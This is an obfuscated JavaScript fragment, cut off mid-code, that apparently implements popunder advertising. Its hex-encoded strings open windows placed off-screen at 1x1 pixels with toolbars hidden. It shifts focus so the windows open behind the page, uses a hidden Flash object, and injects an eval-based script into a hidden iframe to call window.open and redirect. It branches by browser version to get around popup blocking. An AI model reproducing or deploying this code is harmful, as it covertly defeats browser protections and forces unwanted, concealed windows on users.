_0x44a313=_0x55624f;_0x5e7cb0+=_0x1a2180();_0x5e7cb0=_0x5626c9(_0x5e7cb0);_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x17bc50['\x42\x64'](_0x5e7cb0);var _0x469dcf=_0x17bc50['\x53\x62'](),_0xe42576=this['\x61\x63'](_0x44a313(0xde));this['\x46'](_0xe42576)&&_0x17bc50['\x64\x63'](_0xe42576,window['\x74\x6f\x70'],_0x469dcf,_0x5e7cb0);_0x5c2040();};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0xb2c9dd,_0x3911a2,_0x36a7be,_0x4f671f){var _0x1a0ea7=_0x55624f;_0x4b627c[_0x1a0ea7(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window[_0x1a0ea7(0x118)]=this['\x6d']['\x48'];};var _0x2c2439=_0x304b3c['\x41'](),_0x55b22e=_0x304b3c['\x4f'](),_0x5265d3=_0x304b3c[_0x55624f(0x21d)](),_0x22a303=_0x304b3c['\x73'](),_0x4134f2=_0x5265d3&&(_0x2c2439||0x34<=_0x304b3c['\x62'](_0xb87646['\x24'])),_0x5b6ec4=_0x5265d3&&0x38==_0x304b3c['\x62'](_0xb87646['\x24']),_0x4dd679=_0x5265d3&&0x39==_0x304b3c['\x62'](_0xb87646['\x24']),_0x504762=[0x0,0x0],_0xfdd9df=_0x22a303&&(0x33<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])||_0x304b3c['\x41']()&&0x2f<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])),_0x10d639=function(){var _0x266573=_0x55624f;var _0x5d7bf5;try{_0x5d7bf5=Notification&&_0x266573(0x180)==Notification[_0x266573(0xfe)];}catch(_0x218f38){_0x5d7bf5=!0x1;}return _0x5d7bf5;},_0x10d639=_0x5265d3&&!_0x2c2439&&0x3a<=_0x304b3c['\x62'](_0xb87646['\x24'])&&_0x10d639(),_0x21f20c=_0x5265d3&&!_0x2c2439&&0x3c==_0x304b3c['\x62'](_0xb87646['\x24']),_0x2a1b74=_0x5265d3&&!_0x2c2439&&0x3d<=_0x304b3c['\x62'](_0xb87646['\x24']);_0x55b22e&&_0x5265d3&&(_0x2a1b74=_0x10d639=!0x1);var _0x58c488=function(){var _0x25aee5=_0x55624f;var _0x527bea='\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e'[_0x25aee5(0x119)]('\x20');_0x527bea[_0x25aee5(0xf3)]('\x61');return _0x527bea['\x6a\x6f\x69\x6e']('\x2c\x20');},_0x530e93=function(_0x13892b){var _0x771dd1=_0x55624f;var _0x205499=0x0;_0x4134f2&&(_0x205499=0x1,_0x2c2439&&_0x5265d3||_0x55b22e&&_0x5265d3)&&(_0x13892b=[0x1,0x1,0x270f,0x270f]);return _0x771dd1(0x154)+_0x205499+'\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d'+_0x205499+_0x771dd1(0x149)+_0x13892b[0x1]+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x13892b[0x0]+_0x771dd1(0x284)+_0x13892b[0x3]+_0x771dd1(0x280)+_0x13892b[0x2];},_0x5de669=function(_0x4728a5,_0x2b3af6){var _0x23ef7f=_0x55624f;_0x4b627c[_0x23ef7f(0x93)]['\x6c'][_0x23ef7f(0x192)](_0x4728a5,_0x2b3af6);},_0x2642f6=function(_0x264a08,_0x139246,_0x26d947){window[_0x44f9ec]=function(){_0x26d947['\x79\x61'](_0x264a08,_0x139246,_0x26d947['\x62\x63'],_0x26d947['\x76\x61']);};window['\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64']=function(){_0x26d947['\x4e\x61']=!0x0;};},_0x4401ff=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x5bc050){var _0x42308e=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x59\x61']['\x69\x64']&&(_0x504762=(_0x5bc050||window[_0x42308e(0x104)])[_0x42308e(0x251)]);}catch(_0x5964f0){_0x340935(_0x31d127['\x76'],_0x42308e(0x1bd)+_0x5964f0);}});};if(!_0x304b3c['\x68']()&&(_0x5265d3||_0x22a303||_0x304b3c['\x66']()||_0x304b3c['\x42']())){var _0x44f9ec='\x61\x64\x6d\x76\x70\x75',_0x3f820f=function(){var _0x4445d1=_0x55624f;function _0x5e1df2(_0x328247){var _0x37aba5=a0_0x2e74;_0x321956[_0x37aba5(0xcc)](_0xfb9e32(_0x24967b[_0x37aba5(0xe9)](_0x37aba5(0x163)),_0x328247));}var _0x321956=_0xfb9e32(_0x24967b[_0x4445d1(0xe9)](_0x4445d1(0x130)),{'\x74\x79\x70\x65':_0x4445d1(0x1ad),'\x69\x64':_0x44f9ec,'\x6e\x61\x6d\x65':_0x44f9ec,'\x64\x61\x74\x61':_0x4445d1(0x17c)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x252),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1fd)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x16a),'\x76\x61\x6c\x75\x65':'\x66\x61\x6c\x73\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0xa1),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1da)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x1b6),'\x76\x61\x6c\x75\x65':'\x74\x72\x75\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':'\x61\x75\x74\x6f\x70\x6c\x61\x79','\x76\x61\x6c\x75\x65':_0x4445d1(0x1ac)});_0x321956[_0x4445d1(0x249)](_0x4445d1(0x19c),_0x54ee39['\x49\x61'](window[_0x4445d1(0x115)][_0x4445d1(0x1b5)],window[_0x4445d1(0x115)][_0x4445d1(0x9b)]));_0x2b6ea0['\x69\x61'](function(){var _0x56bab9=_0x4445d1;_0x1c2c04[_0x56bab9(0x1cf)][_0x56bab9(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x321956);_0x321956['\x66\x6f\x63\x75\x73']();});},_0x552c78=function(){var _0x1990ae=_0x55624f;var _0xacca63=_0x24967b[_0x1990ae(0x261)](_0x44f9ec);if(_0x203f7b['\x62']()['\x69\x64']==_0x4a2d58['\x59\x61']['\x69\x64']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]){_0x3eeeaf(_0xacca63);var _0x13d458=_0x54ee39['\x6f\x61'](_0x504762),_0x3438de;(_0x3438de=_0xacca63||_0x24967b[_0x1990ae(0x261)](_0x44f9ec))&&_0x3438de[_0x1990ae(0x249)](_0x1990ae(0x19c),_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0x1990ae(0x1b5)],window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']));_0x2152da&&0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68']&&!_0x203f7b['\x47'](_0x13d458)?_0x3eeeaf(_0xacca63):_0x2152da&&0x1>_0x2152da[_0x1990ae(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x1990ae(0x23a)]&&_0x203f7b['\x73'](_0x13d458)&&_0x3eeeaf(_0xacca63);}},_0x3eeeaf=function(_0x276dcb){var _0x1f9b1c=_0x55624f;if(_0x276dcb=_0x276dcb||_0x24967b[_0x1f9b1c(0x261)](_0x44f9ec))_0x276dcb=_0x276dcb['\x73\x74\x79\x6c\x65'],_0x276dcb[_0x1f9b1c(0xd7)]=0x0,_0x276dcb[_0x1f9b1c(0xe5)]=0x0,_0x276dcb[_0x1f9b1c(0x226)]=_0x1f9b1c(0x24b);},_0x1acf74=function(_0x14dbc8){this['\x69\x64']=_0x14dbc8;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x5265d3&&_0x304b3c['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x1acf74[_0x55624f(0x93)]=new _0x4b627c();_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x1acf74[_0x55624f(0x93)]['\x43']=function(_0x4c96ae,_0x165197,_0x5b8b29,_0x2bb9aa){this['\x62\x63']=_0x5b8b29;this['\x76\x61']=_0x2bb9aa;_0x2642f6(_0x4c96ae,_0x165197,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0x4a2d58['\x61\x61']['\x43']['\x61\x70\x70\x6c\x79'](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x79\x61']=function(_0x2859e0,_0x399caa,_0x5ebe3e){var _0x978327=_0x55624f;this['\x5a\x61'][_0x978327(0x192)](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x5a\x61']=function(_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5){var _0x1a2d36=_0x55624f;var _0x4cd308=_0xa1c63c(_0x1c2c04);_0x42cc2b=_0xfdd9df?this['\x4b'](_0x42cc2b,_0x1a2d36(0xde)):_0x3627d5||_0x304b3c['\x66']()?this['\x45\x64'](_0x42cc2b,this['\x6b\x61']):this['\x4b'](_0x42cc2b,_0x33b958,_0x530e93(_0x4cd308));!this['\x46'](_0x42cc2b)||_0x3627d5||_0x304b3c['\x66']()||this['\x6c'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);(_0x3627d5||_0x304b3c['\x66']())&&this['\x72\x64'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);};var _0x533855={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x1acf74[_0x55624f(0x93)]['\x6c']=function(_0x3385f2,_0x4a7177,_0x472843,_0x141cdf){var _0x2b85a2=_0x55624f;var _0x59e8d2=this,_0x9977af=arguments;if(_0x5265d3){var _0xd05fd=_0x54ee39['\x6f\x61'](_0x504762);_0xd05fd&&_0x533855[_0xd05fd[_0x2b85a2(0x177)][_0x2b85a2(0x123)]()]&&_0xd05fd[_0x2b85a2(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);}else if(_0x22a303)if(_0xfdd9df){var _0xd05fd=_0xa1c63c(_0x1c2c04),_0x1a33b1=_0x3385f2[_0x2b85a2(0x9f)](_0x4a7177,_0x59e8d2['\x59'](),_0x530e93(_0xd05fd));_0x206763(function(){var _0x54ebe6=_0x2b85a2;_0x3385f2[_0x54ebe6(0x27b)]();_0x3385f2[_0x54ebe6(0x257)]();_0x9977af[0x0]=_0x1a33b1;_0x5de669(_0x59e8d2,_0x9977af);},0x64);}else{var _0x3afa43=window[_0x2b85a2(0x26d)][_0x2b85a2(0x9f)](_0x2b85a2(0xde));_0x3afa43[_0x2b85a2(0x27b)]();_0x3afa43[_0x2b85a2(0x257)]();_0x206763(function(){var _0x27d25d=_0x2b85a2;try{_0x3afa43=window[_0x27d25d(0x26d)][_0x27d25d(0x9f)](_0x27d25d(0xde)),_0x3afa43['\x66\x6f\x63\x75\x73'](),_0x3afa43[_0x27d25d(0x257)](),_0x5de669(_0x59e8d2,_0x9977af);}catch(_0x402063){}},0x1);}else _0x304b3c['\x66']()?0xb==_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x3385f2[_0x2b85a2(0x12c)](),_0x1c2c04[_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x1cf)][_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x104)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]['\x66\x6f\x63\x75\x73'](),_0x206763(function(){_0x3385f2['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x4a7177;_0x5de669(_0x59e8d2,_0x9977af);},0x64)):_0x206763(function(){var _0x4aa1f8=_0x2b85a2;_0x3385f2['\x62\x6c\x75\x72']();_0x3385f2[_0x4aa1f8(0x27d)][_0x4aa1f8(0x26d)]['\x66\x6f\x63\x75\x73']();_0x1c2c04[_0x4aa1f8(0x188)][_0x4aa1f8(0x26d)][_0x4aa1f8(0x27b)]();_0x1c2c04[_0x4aa1f8(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);},0x64):_0x304b3c['\x42']()&&(_0x3385f2['\x62\x6c\x75\x72'](),_0x1c2c04['\x66\x6f\x63\x75\x73'](),_0x1c2c04['\x6e\x61\x6d\x65']||(_0x1c2c04[_0x2b85a2(0x118)]=_0x1c2c04[_0x2b85a2(0x12b)][_0x2b85a2(0x1e4)][_0x2b85a2(0xad)](/[-.]/g,'')),window[_0x2b85a2(0x9f)]('',_0x1c2c04[_0x2b85a2(0x118)]),window[_0x2b85a2(0x27b)](),_0xd05fd=_0xa1c63c(_0x1c2c04),_0x3385f2[_0x2b85a2(0x203)](_0xd05fd[0x1],_0xd05fd[0x0]),_0x3385f2[_0x2b85a2(0xa2)](_0xd05fd[0x2],_0xd05fd[0x3]),_0x5de669(_0x59e8d2,_0x9977af));_0x3385f2[_0x2b85a2(0x12c)]();_0x3385f2[_0x2b85a2(0x27d)]&&_0x3385f2[_0x2b85a2(0x27d)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x188)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x27b)]();};_0x1acf74[_0x55624f(0x93)]['\x68']=function(_0x2fa409){return _0x2fa409&&this['\x74\x61']&&this['\x4e\x61']&&(_0x2fa409=_0x2fa409['\x74\x61\x72\x67\x65\x74'])&&_0x2fa409['\x69\x64']!=_0x44f9ec?!0x1:!0x0;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x61']=function(){var _0x52d82b=_0x55624f;_0x1e8d47[_0x52d82b(0x93)]['\x63\x61'][_0x52d82b(0x192)](this,arguments);_0x3eeeaf();};_0x1acf74[_0x55624f(0x93)]['\x62']=function(){var _0x20b6b8=_0x55624f;if(!this['\x74\x61'])return _0x1e8d47[_0x20b6b8(0x93)]['\x62'][_0x20b6b8(0x192)](this,arguments);this['\x4c']||(_0x4401ff(),_0x2642f6(_0x2ea2c6,'',this),_0x3f820f(),_0x1b8654(_0x552c78,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x1acf74[_0x55624f(0x93)]['\x56']=function(){return!0x1;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x589c7d=function(_0x3cf11b){this['\x69\x64']=_0x3cf11b;this['\x6b\x61']=null;};_0x589c7d[_0x55624f(0x93)]=new _0x1acf74();_0x589c7d['\x62']=function(_0x9a8aab){var _0x57047c=_0x55624f;var _0x5b4e17=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x57047c(0x265));_0x5b4e17[_0x57047c(0x249)](_0x57047c(0x19c),_0x57047c(0x1be));var _0x173adf=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x6f\x62\x6a\x65\x63\x74');_0x173adf['\x69\x64']=_0x57047c(0x20c);_0x173adf[_0x57047c(0x249)](_0x57047c(0xf9),_0x9a8aab);_0x5b4e17[_0x57047c(0xcc)](_0x173adf);return _0x5b4e17;};_0x589c7d[_0x55624f(0x93)]['\x43']=function(_0x59db4b,_0x230c25,_0x4eb26d,_0x293a65){var _0x5ce2bd=_0x55624f;this['\x6b\x61']=_0x230c25;return _0x1acf74[_0x5ce2bd(0x93)]['\x5a\x61'][_0x5ce2bd(0x233)](this,_0x59db4b,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b',_0x4eb26d,_0x293a65);};_0x589c7d[_0x55624f(0x93)]['\x71\x61']=function(){var _0xe56fd7=_0x55624f;return _0xe56fd7(0x105);};_0x589c7d[_0x55624f(0x93)]['\x72\x64']=function(_0x275429,_0x47520e,_0x778e7e,_0xe9aada){_0x5de669(this,arguments);};_0x589c7d[_0x55624f(0x93)]['\x6c']=function(_0x2b2949,_0x4cd7c0,_0x60c546,_0x11de53){var _0xc32196=_0x55624f;function _0x592646(){var _0x768c5=a0_0x2e74;clearTimeout(_0x5d9c36);_0x20ba0b[_0x768c5(0x249)](_0x768c5(0xf9),_0x768c5(0x117));_0x206763(function(){var _0x35c501=_0x768c5;_0x1c2c04[_0x35c501(0x1cf)]['\x62\x6f\x64\x79'][_0x35c501(0x219)](_0x20ba0b);},0x14);_0x2b2949[_0x768c5(0x203)](_0x244ad5[0x1],_0x244ad5[0x0]);_0x2b2949[_0x768c5(0xa2)](_0x244ad5[0x2],_0x244ad5[0x3]);_0x2b2949[_0x768c5(0x12b)][_0x768c5(0x1d7)]=_0xc5ad1e;_0x2b6ea0['\x49'](_0x768c5(0x27b),_0x592646,!0x0,_0x1c2c04);_0x5de669(_0x362786,_0x56bd84);}var _0x362786=this,_0x56bd84=arguments,_0x5d9c36,_0x244ad5=_0xa1c63c(_0x1c2c04),_0xc5ad1e=this['\x6b\x61'];this['\x63\x62'](_0x2b2949);_0x2b6ea0['\x77'](_0xc32196(0x27b),_0x592646,!0x0,_0x1c2c04);var _0x20ba0b=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0xc32196(0x1cf)]['\x62\x6f\x64\x79'][_0xc32196(0xcc)](_0x20ba0b);_0x5d9c36=_0x206763(_0x592646,_0x2c2439?0x7d0:0xbb8);};_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x3f4d52=this;if(!this['\x4c']){var _0x4e5442=_0x58c488();this['\x4c']=function(){var _0x14c81=a0_0x2e74;_0x3f4d52['\x61\x62'](_0x2152da&&0x0<_0x2152da[_0x14c81(0x23a)]?'':_0x4e5442);};}this['\x4c']();};_0x589c7d[_0x55624f(0x93)]['\x68']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4a']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4f']=function(){if(!_0x589c7d['\x66']){var _0x49688d=new _0x515f57();_0x49688d['\x62']('\x61');_0x589c7d['\x66']=_0x49688d;}return _0x589c7d['\x66'];};_0x589c7d[_0x55624f(0x93)]['\x63\x62']=function(_0x11f39a){var _0x4dc305=_0x55624f;this['\x46'](_0x11f39a)&&_0x11f39a[_0x4dc305(0x1cf)][_0x4dc305(0x1fe)](_0x23d010(_0x20e4c3(_0x4dc305(0x1bb)),void 0x0));};var _0x372be0=function(_0xbf15e8){this['\x69\x64']=_0xbf15e8;this['\x6b\x61']=null;};_0x372be0[_0x55624f(0x93)]=new _0x589c7d();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x4f0fed,_0x190017,_0x47857f,_0x2b046c){var _0x4e1d16=_0x55624f;this['\x6b\x61']=_0x190017;_0x4f0fed=this['\x4b'](_0x4f0fed,_0x4e1d16(0xde),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x4f0fed)&&this['\x6c'](_0x4f0fed,_0x190017,_0x47857f,_0x2b046c);};_0x372be0[_0x55624f(0x93)]['\x63\x62']=function(_0x393c6e){_0x583297(_0x393c6e);};var _0x4a577c=function(_0x408355){this['\x69\x64']=_0x408355;this['\x6b\x61']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x372be0();_0x4a577c[_0x55624f(0x93)]['\x43']=function(_0x3847d1,_0x408b00,_0x2b1510,_0x44cd06){var _0x305fe6=_0x55624f;this['\x6b\x61']=_0x408b00;_0x3847d1=_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x127));_0x3847d1['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x305fe6(0x19c),_0x305fe6(0x286));_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x3847d1);var _0x48c75e=_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x1d3));_0x48c75e[_0x305fe6(0x107)]='\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b';_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x48c75e);_0x48c75e=_0x3847d1['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']['\x69'](this['\x59'](),_0x305fe6(0x21e));_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0x133)][_0x305fe6(0x219)](_0x3847d1);this['\x6c'](_0x48c75e,_0x408b00,_0x2b1510,_0x44cd06);};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']=function(){var _0x545e62=_0x55624f;return _0x545e62(0x23c);};var _0x620198=function(_0x136b64){this['\x69\x64']=_0x136b64;};_0x620198[_0x55624f(0x93)]=new _0x4a577c();_0x620198[_0x55624f(0x93)]['\x6c']=function(_0x376ea2,_0x5818fc,_0x5e1336,_0x2323c6){var _0x188a14=_0x55624f;var _0x1efd87=this,_0x3b438b=!0x1,_0x5c7c57=arguments,_0x49f406=_0xa1c63c(_0x1c2c04);this['\x63\x62'](_0x376ea2);var _0x39b38d=_0x24967b[_0x188a14(0xe9)](_0x188a14(0x127));_0x39b38d[_0x188a14(0x19c)][_0x188a14(0xb5)]=_0x188a14(0x274);_0x39b38d[_0x188a14(0x20b)]='\x68\x74\x74\x70\x73\x3a'===location[_0x188a14(0xb3)]?_0x20e4c3(_0x188a14(0x256)):_0x20e4c3(_0x188a14(0x28e));var _0x16ea3f=_0x1c2c04[_0x188a14(0x17e)](function(){var _0x4e95b1=_0x188a14;try{!_0x3b438b&&_0x2b6ea0['\x4d\x62']()&&(_0x3b438b=!0x0,_0x24967b[_0x4e95b1(0x133)][_0x4e95b1(0xcc)](_0x39b38d),_0x206763(function(){var _0x248b7a=_0x4e95b1;try{_0x39b38d['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x248b7a(0x219)](_0x39b38d),_0x376ea2[_0x248b7a(0x203)](_0x49f406[0x1],_0x49f406[0x0]),_0x376ea2[_0x248b7a(0xa2)](_0x49f406[0x2],_0x49f406[0x3]),_0x376ea2[_0x248b7a(0x12b)][_0x248b7a(0x1d7)]=_0x5818fc,clearInterval(_0x16ea3f),_0x5de669(_0x1efd87,_0x5c7c57);}catch(_0xf2fac4){_0x340935(_0x31d127['\x76'],_0x248b7a(0xe4)+_0xf2fac4);}},0x96));}catch(_0x14fc05){_0x340935(_0x31d127['\x76'],_0x4e95b1(0x187)+_0x14fc05);}},0xa);};var _0x267b85=function(_0x4c9e0f){this['\x69\x64']=_0x4c9e0f;};_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x620198();_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39){var _0x4015c0=_0x55624f;_0x28adbb=this['\x4b'](_0x28adbb,_0x4015c0(0xde));this['\x46'](_0x28adbb)&&this['\x6c'](_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39);};_0x267b85[_0x55624f(0x93)]['\x6c']=function(_0x51a055,_0x2c4d35,_0x54cc4f,_0x3855b4){var _0x1382ba=_0x55624f;function _0x55c8d6(){var _0x5f4d10=a0_0x2e74;_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x5f4d10(0x219)](_0x224e82);_0x2b6ea0['\x49']('\x66\x6f\x63\x75\x73',_0x55c8d6,!0x0,_0x1c2c04);_0x51a055['\x67'](_0x5200dc,_0x2c4d35);_0x5de669(_0x2e699f,_0x39b0af);_0x51a055[_0x5f4d10(0x257)]();}var _0x2e699f=this,_0x39b0af=arguments,_0x5200dc=_0xa1c63c(_0x1c2c04);_0x51a055&&_0x51a055[_0x1382ba(0x1cf)]&&_0x51a055['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65'](_0x20e4c3(_0x1382ba(0x1c4)+this['\x59']()+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b'));var _0x224e82=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0x1382ba(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x224e82);_0x1c2c04['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1382ba(0x27b),_0x55c8d6,!0x0);};var _0x4e8c21=function(_0x2df3e4){this['\x69\x64']=_0x2df3e4;};_0x4e8c21[_0x55624f(0x93)]=new _0x267b85();_0x4e8c21['\x62']=0x3;_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x1c892c,_0x3a5315,_0x5c5408,_0x220717){_0x1c892c=this['\x4b'](_0x1c892c,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x1c892c)&&this['\x6c'](_0x1c892c,_0x3a5315,_0x5c5408,_0x220717);};_0x4e8c21['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x2ac764,_0xd281f2,_0x44be01,_0x526a2e){var _0x30aeff=_0x55624f;var _0x3bdcc1=this,_0x4633a7=arguments,_0x346362=_0xa1c63c(_0x1c2c04);_0x2ac764&&_0x2ac764[_0x30aeff(0x1cf)]&&_0x2ac764[_0x30aeff(0x1cf)][_0x30aeff(0x1fe)](_0x23d010('',_0x20e4c3(_0x30aeff(0x10b)+_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']()+_0x30aeff(0x1c2))));_0x2b6ea0['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0x1589df=_0x30aeff;function _0x47c4d2(){var 